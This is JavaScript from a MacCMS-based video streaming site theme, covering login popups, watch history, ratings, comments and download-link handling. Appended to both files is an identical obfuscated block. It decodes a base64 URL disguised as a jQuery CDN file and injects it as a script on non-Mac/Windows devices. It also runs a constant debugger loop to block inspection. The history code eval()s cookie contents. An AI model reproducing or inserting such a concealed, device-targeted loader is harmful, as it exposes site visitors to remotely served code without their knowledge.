  $('body').on('click', '.form-btn-verify', function (e) {
    var myForm = $(this).parents('form');
    var myBtn = $(this);
    var ac = myForm.find('input[name="ac"]').val();
    var to = myForm.find('input[name="to"]').val();
    if (ac == 'email') {
      var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '邮箱格式不正确', 2000);
        return false;
      }
    } else if (ac == 'phone') {
      var pattern = /^[1][0-9]{10}$/;
      var ex = pattern.test(to);
      if (!ex) {
        MAC.Pop.Msg(300, 50, '手机号格式不正确', 2000);
        return false;
      }
    } else {
      MAC.Pop.Msg(300, 50, '参数错误', 2000);
      return false;
    }
    resendMsgTime(this);
    $.ajax({
      url: myBtn.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      beforeSend: function () {

      },
      error: function (r) {
        console.log(r);
      },
      success: function (r) {
        MAC.Pop.Msg(300, 50, r.msg, 2000);
      },
      complete: function () {

      }
    });
  });
  $('body').on('click', '.form-verify-refresh', function (e) {
    var myForm = $(this).parents('form,.form');
    myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
  });
  $('body').on('click', '.head-login,.history-login', function (e) {
    MAC.User.Login();
    $(".mac_pop").addClass("mac_pop_login");
  });
  $('body').on('click', '.head-reg', function (e) {
    MAC.User.Login();
    $(".mac_pop").removeClass("mac_pop_login").addClass("mac_pop_reg");
  });
  $('body').on('click', '.float-login-switch,.float-reg-switch', function (e) {
    $(".mac_pop").removeClass("mac_pop_login mac_pop_reg");
    if (!$(this).hasClass("active")) {
      $(this).addClass("active").siblings().removeClass("active");
      $("#" + $(this).attr("switch")).show().siblings("form").hide();
    }
  });
  $('body').on('click', '.user-head-back', function (e) {
    history.back(-1);
  });
  $('body').on('click', '.user-head-nav-toggle,.user-nav-bg,.help-open', function (e) {
    $(".user-nav-bg,.user-left").toggleClass("show");
  });
  $('body').on('click', '.user-head-logout,.exit-badge', function (e) {
    $(".logout-bg,.logout-box").addClass("show");
  });
  $('body').on('click', '.del-all', function (e) {
    $(".logout-bg,.del-all-confirm").addClass("show");
  });
  $('body').on('click', '.logout-bg,.logout-close', function (e) {
    $(".logout-bg,.logout-box,.del-all-confirm").removeClass("show");
  });
  //$('body').on('click', '.qrcode-btn-wechat,.qrcode-btn-app', function (e) {
  //    $(".qrcode-bg").addClass("show");
  //    $("." + $(this).attr("switch")).addClass("show");
  //  });
  //  $('body').on('click', '.qrcode-bg', function (e) {
  //    $(".qrcode-bg,.float-qrcode-wechat,.float-qrcode-app").removeClass("show");
  //  });
  $('body').on('click', '.player-share', function (e) {
    $(".share-title").text("复制短链接");
    $(".share-text,.share-copy").show();
    $(".share-qrcode").hide();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.player-qrcode', function (e) {
    $(".share-title").text("手机扫描二维码");
    $(".share-text,.share-copy").hide();
    $(".share-qrcode").show();
    $(".share-bg").addClass("show");
    $(".share-box").addClass("show");
  });
  $('body').on('click', '.share-close', function (e) {
    $(".share-bg").removeClass("show");
    $(".share-box").removeClass("show");
  });
  $('body').on('click', '.player-right-box dt', function (e) {
    $(this).siblings("dd").slideToggle("fast").parent().siblings().children("dd").hide();
    for (var i in myPlayerlist) {
      myPlayerlist[i].update();
      myPlayerlist[i].slideTo(myPlayerlist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $('body').on('click', '.r_bof_title li a', function (e) {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").parent().siblings().children("a").removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings().hide();
    }
  });
  $('body').on('click', '.player-open-switch', function (e) {
    $(".bof_con .bof_top").toggleClass("player-open");
  });
  //if($("#tab_r_boft_list_1").length>0){
  //    $("#tab_r_boft_list_1").scrollTop($("#tab_r_boft_list_1 a.on").parents("dl").position().top);
  //  }
  $(".download-checkall").change(function () {
    if ($(this).is(":checked")) {
      MAC.CheckBox.All($(this).attr("to"));
    } else {
      MAC.CheckBox.All($(this).attr("to"));
      MAC.CheckBox.Other($(this).attr("to"));
    }
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-checkbox").click(function () {
    $(".copy-all-textarea").each(function () {
      $(this).val(eWave.CheckBox.DownloadList($(this).attr("to")));
    });
  });
  $(".download-xunlei-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    } else {
      MAC.Pop.Msg(100, 20, '检测迅雷失败，请单独下载或批量复制', 2000);
    }
  });
  $(".download-copy-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    }
  });
  if (MAC.User.IsLogin == 1 && ($(".fav-btn").length > 0 || $(".player-fav-btn").length > 0)) {
    eWave.Ulog.Get();
  }
  if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
    if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
      $(".help-body .user-nav").addClass("fixed");
    } else {
      $(".help-body .user-nav").removeClass("fixed");
    }
  }
  $('body').on('click', '.user-index-banner-close-remember', function (e) {
    MAC.Cookie.Set('userIndexBannerClose', 1, 0.05);
  });
  if ($(".download-item-link").length > 0) {
    var replaceArray = new Array();
    replaceArray = '【】|[www.yuezj.com]|[www.xiamp4.com]|[www.2tu.cc]|[www.Xunbo.Cc]|[www.99bo.cc]|[Www.99b.Cc]|[www.XunBo.Cc]|[电影天堂www.dy2018.com]|[酷播网kb20.cc]|[碟调网www.diediao.com]|[阳光电影www.ygdy8.com]|[阳光电影-www.ygdy8.com]|[迅雷下载www.xiamp4.com]|[酷播网www.kb20.cc]|[[酷播网www.kb20.cc]|[碟调网diediao.com]|[迅雷下载www.2tu.cc]|[迅雷下载www.XunBo.Cc]|[飘花www.piaohua.com]|【碟调网diediao.com】|【碟调网www.diediao.com】|[dytt9.com电影天堂]'.split('|');
    $(".download-item-link input").each(function () {
      for (var i = 0; i < replaceArray.length; i++) {
        $(this).val($(this).val().replace(replaceArray[i], '【破晓电影www.pxdy8.cc】'));
      }
    });
  }
  if (MAC.Cookie.Get('userIndexBannerClose') != 1) {
    $(".user-index-banner").each(function () {
      $(this).attr("src", $(this).parent().attr("src"));
    });
    $(".user-index-banner-wrapper").show();
  }
  $(window).scroll(function () {
    if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
      if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
        $(".help-body .user-nav").addClass("fixed");
      } else {
        $(".help-body .user-nav").removeClass("fixed");
      }
    }
  });
  $(window).resize(function () {
    if ($(document.body).height() < $(window).height()) {
      $(".small_foot").addClass("bottom");
    } else {
      $(".small_foot").removeClass("bottom");
    }
    if ($(window).width() <= 767) {
      $('.mac_history,.small-head-history').off("mouseenter mouseleave");
      $('.mac_history,.small-head-history').click(function (e) {
        $('.small-head-switch-content').hide();
        $('.small-head-switch').removeClass('active');
        $('.small-head-close').hide();
        $('.mac_history_box').show().siblings(".fixdh_fbtn").show();
      });

    } else {
      $(".fixdh_fbtn").hide();
      $('.mac_history').hover(function (e) {
        MAC.History.Show();
        $('.mac_history_box').show();
      }, function () {
        $('.mac_history_box').hover(function () {
          MAC.History.BoxShow = 1;
        }, function () {
          MAC.History.BoxShow = 0;
        });
        $('.mac_history_box').hide();
      });
      $(".user-nav-bg,.user-left").removeClass("show");
    }
  });
});

window.onload = function () {
  if ($(document.body).height() < $(window).height()) {
    $(".small_foot").addClass("bottom");

  } else {
    $(".small_foot").removeClass("bottom");
  }
  if ($(".float-bottom-wrapper").is(":visible")) {
    $("body").css({
      paddingBottom: $(".float-bottom-wrapper").outerHeight(true)
    }).find(".small_foot.bottom").css({
      bottom: $(".float-bottom-wrapper").outerHeight(true)
    });
  }
}
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001-ad/js/ewave-global.js?v=20221110
body_size: 6336
content:
var eWave = {
  'Image': {
    'Lazyload': {
      'Show': function () {
        try {
          $(".lazyload").lazyload({
            failure_limit: 20,
            skip_invisible: false
          });
        } catch (e) {};
      },
    }
  },
  'Star': {
    'Init': function () {
      if ($('.ewave_star').length == 0) {
        return;
      }
      $('body').on('click', '.score_btn', function (e) {
        eWave.Star.Submit($(this));
      });
      $(".score_btn").hover(function () {
        $(this).addClass("hover")
        $(this).prevAll().addClass("hover")
        $(this).nextAll().removeClass("hover");
        $(".detail-rating-title").addClass("hover").children(".hover-title").text($(this).attr("word"));
      }, function () {
        $(this).removeClass("hover").prevAll().removeClass("hover");
        $(".detail-rating-title").removeClass("hover").children(".hover-title").text('');
      });
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id'), 'post', 'json', '', function (r) {
        eWave.Star.View(r);
      }, function () {
        //$(".ewave_star").html('评分加载失败');
      });

    },
    'Submit': function ($obj) {
      var $s = $obj.attr("score");
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id') + '&score=' + $s, 'get', 'json', '', function (r) {
        if (r.code == 1) {
          eWave.Star.View(r);
        }
        MAC.Pop.Msg(100, 20, r.msg, 1000);
      });
    },
    'View': function (r) {
      $(".detail-rating-left").text(r.data.score_num + "人已评分");
      $(".detail-rating-star").removeClass("star0 star1 star2 star3 star4 star5").addClass("star" + Math.round(r.data.score / 2));
      $(".detail-rating-result").text(r.data.score);
      if (r.data.score_num == 0) {
        $(".detail-rating-title .real-title").text('暂无');
      } else {
        $(".detail-rating-title .real-title").text($(".word" + Math.round(r.data.score / 2)).attr("word"));
      }
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave_digg_link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.digg_num').html(r.data.up);
              } else {
                $that.find('.digg_num').html(r.data.down);
              }
            } else {
              MAC.Pop.Msg(100, 20, r.msg, 1000);
            }
          });

        }
      });
    }
  },
  'CheckBox': {
    'DownloadList': function (name) {
      str = '';
      $('input[name="' + name + '"]:checked').each(function () {
        str += $(this).val();
        str += '\n\r';
      });
      return str;
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 5,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave_history').length == 0) {
        return;
      }
      if ($(window).width() <= 767) {
        $('.ewave_history,.small-head-history').off("mouseenter mouseleave");
        $('.ewave_history,.small-head-history').click(function (e) {
          $('.small-head-switch-content').hide();
          $('.small-head-switch').removeClass('active');
          $('.ewave_history_box').show().siblings(".fixdh_fbtn").show();
        });
      } else {
        $('.ewave_history').hover(function (e) {
          $('.ewave_history_box').show();
          eWave.History.Show();
        }, function () {
          $('.ewave_history_box').hover(function () {
            eWave.History.BoxShow = 1;
          }, function () {
            eWave.History.BoxShow = 0;
          });
          $('.ewave_history_box').hide();
        });
      }
      $('body').on('click', '.ewave_history_close', function (e) {
        eWave.History.Close()
      });
      $('body').on('click', '.ewave_history_clear', function (e) {
        eWave.History.Clear()
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history_0001');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      html = '<div class="fixdh_fbtn ewave_history_close"></div><div class="hd_hist ewave_history_box" id="history_box"><span class="hd_fArr"></span>';
      if (jsondata.length > 0) {
        html += '<div class="history-function"><a class="history-clear ewave_history_clear" href="javascript:;"><i class="fa fa-align-left"></i> 清空记录</a><a class="history-close ewave_history_close" href="javascript:;"><i class="fa fa-close"></i> 关闭</a></div>';
      }
      html += '<div class="hd_hist_tab"><div class="hd_list"><ul>';
      if (jsondata.length > 0) {
        for ($i = 0; $i < jsondata.length; $i++) {
          if ($i < this.Limit) {
            html += '<li class="his_item"><a href="' + jsondata[$i].link + '"><i class="fa fa-clock-o"></i>' + jsondata[$i].name + '</a></li>';
          }
        }
      } else {
        html += '<p class="history-empty"><i class="fa fa-clock-o"></i><span>您暂时没有观看记录</span></p>';
      }
      html += '</ul></div>';
      if (MAC.User.IsLogin == 0) {
        html += '<div class="hd_hist_bottom"><a class="history-login" href="javascript:;">登录漫游记录</a></div>';
      } else {
        html += '<div class="hd_hist_bottom"><a href="' + maccms.path + '/index.php/user/plays.html">查看云记录</a></div>';
      }

      html += '</div></div>';
      $('.ewave_history').append(html);
      if ($(".ewave_history_set").attr('data-name')) {
        var $that = $(".ewave_history_set");
        eWave.History.Set($that.attr('data-name'), $that.attr('data-link'), $that.attr('data-pic'));
      }
    },
    'Set': function (name, link, pic) {
      if (!link) {
        link = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history_0001');

      if (jsondata != undefined) {
        this.Json = eval(jsondata);

        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].link == link) {
            return false;
          }
        }

        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            jsonstr += '{"name":"' + this.Json[$i].name + '","link":"' + this.Json[$i].link + '","pic":"' + this.Json[$i].pic + '"},';
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history_0001', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history_0001');
      $('.ewave_history_box').html('<span class="hd_fArr"></span><div class="hd_hist_tab"><div class="hd_list"><ul><p class="history-empty"><i class="fa fa-clock-o"></i><span>已清空播放记录</span></p></ul></div></div>');
    },
    'Show': function () {
      var h = $('.ewave_history').height();
      var position = $('.ewave_history').position();
      $('.ewave_history_box').css({
        'left': position.left + 30,
        'top': (position.top + h)
      });
    },
    'Close': function () {
      $('.ewave_history_box').hide();
      $('.ewave_history_box').siblings(".fixdh_fbtn").hide();
    },
  },
  'Comment': {
    'Init': function () {
      $('body').on('click', '.comment_face_box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.comment_content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.comment_face_panel', function (e) {
        // $('.comment_face_box').toggle();
        $(this).parent().find('.comment_face_box').toggle();
      });
      $('body').on('keyup', '.comment_content', function (e) {
        var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
        MAC.Remaining($(this), 200, obj)
      });
      $('body').on('focus', '.comment_content', function (e) {
        if (eWave.Comment.Login == 1 && MAC.User.IsLogin != 1) {
          $(this).blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.comment-reply-switch', function (e) {
        $(this).toggleClass("comment-reply-open").parent().siblings("form").slideToggle("fast");
      });
      $('body').on('click', '.comment_report', function (e) {
        var $that = $(this);
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $that.addClass('disabled');
            MAC.Pop.Msg(100, 20, r.msg, 1000);
            if (r.code == 1) {}
          });
        }
      });

      $('body').on('click', '.comment_reply', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          var str = $that.html();
          $('.comment_reply_form').remove();
          if (str == '取消回复') {
            $that.html('回复');
            return false;
          }
          if (str == '回复') {
            $('.comment_reply').html('回复');
          }
          var html = $('.comment_form').prop("outerHTML");

          var oo = $(html);
          oo.addClass('comment_reply_form');
          oo.find('input[name="comment_pid"]').val($that.attr("data-id"));

          $that.parent().after(oo);
          $that.html('取消回复');
        }
      });

      $('body').on('click', '.comment_submit', function (e) {
        var $that = $(this);
        eWave.Comment.Submit($that);
      });

    },
    'Show': function ($page) {
      if ($(".ewave_comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave_comment').attr('data-id') + '&mid=' + $('.ewave_comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave_comment").html(r);
        }, function () {
          $(".ewave_comment").html('<a href="javascript:void(0)" onclick="eWave.Comment.Show(' + $page + ')">评论加载失败，点我重新加载...</a>');
        });
      }
    },
    'Submit': function ($o) {
      var form = $o.parents('form').eq(0);
      if ($(form).find(".comment_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的评论！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-mid') == '') {
        MAC.Pop.Msg(100, 20, '模块mid错误！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-id') == '') {
        MAC.Pop.Msg(100, 20, '关联id错误！', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/comment/saveData', 'post', 'json', $(form).serialize() + '&comment_mid=' + $('.ewave_comment').attr('data-mid') + '&comment_rid=' + $('.ewave_comment').attr('data-id'), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          eWave.Comment.Show(1);
        } else {
          if (eWave.Comment.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    }
  },
  'Gbook': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      $('body').on('keyup', '.gbook_content', function (e) {
        MAC.Remaining($(this), 200, '.gbook_remaining')
      });
      $('body').on('focus', '.gbook_content', function (e) {
        if (eWave.Gbook.Login == 1 && MAC.User.IsLogin != 1) {
          $(".gbook_content").blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.gbook_submit', function (e) {
        eWave.Gbook.Submit();
      });
    },
    'Show': function ($page) {
      MAC.Ajax(maccms.path + '/index.php/gbook/index?page=' + $page, 'post', 'json', '', function (r) {
        $(".mac_gbook_box").html(r);
      }, function (XHR, textStatus, errorThrown) {
        $(".mac_gbook_box").html('留言加载失败，请刷新...');
        console.log(XHR);
        console.log(textStatus);
        console.log(errorThrown);
      });
    },
    'Submit': function () {
      if ($(".gbook_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的留言!', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/gbook/saveData', 'post', 'json', $('.gbook_form').serialize(), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          location.reload();
        } else {
          if (eWave.Gbook.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Pop.Show(400, 300, '数据报错', maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name) + '&time=' + Date.now(), function (r) {
        $(".gbook_content").focus();
        $(".mac_verify_img_report").click();
      });
    }
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();

    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
        if (r.code == 1) {
          $.each(r['list'], function (index, row) {
            if (row.ulog_type == 2) {
              $("#detail-fav-" + row.data.id).removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
              $("#player-fav-" + row.data.id).removeAttr("data-id").children("a").text('已收藏');
            }
          });
        } else {

        }
      });
    },
    'Set': function () {
      if ($(".ewave_ulog_set").attr('data-mid')) {
        var $that = $(".ewave_ulog_set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave_ulog', function (e) {

        //是否需要验证登录
        if (MAC.User.IsLogin == 0) {
          MAC.User.Login();
          return;
        }

        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
              $(".detail-ulog").removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
            } else {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
            }
          });
        }
      });
    },
  },
}
MAC.User.Init = function () {

  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    var url = maccms.path + '/index.php/user';
    MAC.User.UserId = MAC.Cookie.Get('user_id');
    MAC.User.UserName = MAC.Cookie.Get('user_name');
    MAC.User.GroupId = MAC.Cookie.Get('group_id');
    MAC.User.GroupName = MAC.Cookie.Get('group_name');
    MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
    MAC.User.IsLogin = 1;
    if (MAC.User.GroupId >= 3) {
      $(".vip-hide").hide();
    }
    if ($('.mac_user').length > 0) {
      if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
        $('.mac_user').attr('href', url);
        $('.mac_user').text(MAC.User.UserName);
      } else {
        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
      }

      var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
      html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

      $('.mac_user').after(html);
      var h = $('.mac_user').height();
      var position = $('.mac_user').position();
      $('.mac_user_box').css({
        'left': position.left,
        'top': (position.top + h)
      });
    }
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/index.html');
    $("li.user_login").html('<a href="' + maccms.path + '/index.php/user/index.html" class="hd_xian">用户中心</a>');
    $(".small-head-user").html('<a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user"></i></a>');
  } else {
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/login.html');
    $("li.user_login").html('<a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a>');
    $(".small-head-user").html('<a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a>');
    if (MAC.User.GroupId < 3) {
      $(".vip-hide").show().find(".banner-lazyload").lazyload({
        effect: "fadeIn"
      });
    }
  }
}
MAC.User.Login = function () {
  var ac = 'ajax_login';
  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    ac = 'ajax_info';
  }
  MAC.Pop.Show(400, 380, '用户登录', maccms.path + '/index.php/user/' + ac, function (r) {

  });
}
MAC.Ajax = function (url, type, dataType, data, sfun, efun, cfun) {
    type = type || 'get';
    //dataType=dataType||'json';
    data = data || '';
    efun = efun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function (XHR) {

      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  MAC.Pop.Msg = function ($w, $h, $msg, $timeout) {
    if ($('.mac_pop_bg').length != 1) {
      MAC.Pop.Remove();
    }
    $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
    $('.mac_pop_msg .pop_close').click(function () {
      $('.mac_pop_msg').remove();
    });
    $('.mac_pop_msg .pop-msg').html('<i class="fa fa-cog fa-spin"></i>&nbsp;' + $msg);
    $('.mac_pop_msg_bg,.mac_pop_msg').show();
    setTimeout(MAC.Pop.RemoveMsg, $timeout);
  }
MAC.Pop.Show = function ($w, $h, $title, $url, $callback) {
  if ($('.mac_pop_bg').length != 1) {
    MAC.Pop.Remove();
  }
  $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop mac_pop_login"><div class="pop_top"><h2></h2><span class="pop_close"><i class="fa fa-close"></i></span></div><div class="pop_content"></div></div>');
  $('.mac_pop .pop_close').click(function () {
    $('.mac_pop_bg,.mac_pop').remove();
  });
  $('.pop_content').html('<p><i class="fa fa-spinner fa-pulse"></i></p>');
  $('.pop_top').find('h2').html($title);

  MAC.Ajax($url, 'post', '', '', function (r) {
    $(".pop_content").html(r);
    $callback(r);
  }, function (XHR, textStatus, errorThrown) {
    $(".pop_content").html('加载失败，请刷新...');
    console.log(XHR);
    console.log(textStatus);
    console.log(errorThrown);
  });

  $('.mac_pop_bg,.mac_pop').show();
}

var msgCountDown = 60;

function resendMsgTime(val) {
  if (msgCountDown == 0) {
    val.removeAttribute("disabled");
    val.value = "重新发送验证码";
    msgCountDown = 60;
    return true;
  } else {
    val.setAttribute("disabled", true);
    val.value = "重新发送(" + msgCountDown + ")";
    msgCountDown--;
  }
  setTimeout(function () {
    resendMsgTime(val)
  }, 1000)
}
$(function () {
  eWave.Image.Lazyload.Show();
  eWave.Star.Init();
  eWave.Digg.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/